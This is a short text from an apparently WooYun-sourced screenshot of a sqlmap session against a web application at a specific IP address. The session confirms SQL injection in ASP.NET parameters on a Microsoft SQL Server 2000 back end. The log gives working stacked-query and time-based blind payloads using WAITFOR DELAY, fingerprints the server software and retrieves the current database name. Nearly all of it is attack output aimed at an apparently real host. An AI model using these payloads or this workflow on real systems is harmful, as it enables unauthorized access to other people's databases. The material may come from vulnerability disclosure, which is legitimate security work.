 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mid1=0005&mid2=0097'; WAITFOR DELAY '0:0:5'--&type=edit
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid1=0005&mid2=0097' WAITFOR DELAY '0:0:5'--&type=edit
---
[16:32:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:32:20] [INFO] fetching current database
[16:32:20] [WARNING] reflective value(s) found and filtering out
current database:    'KfWeb'
[16:32:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:32:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.5.51.228'
[*] shutting down at 16:32:20
D:\Python27\sqlmap>
www.wooyun.org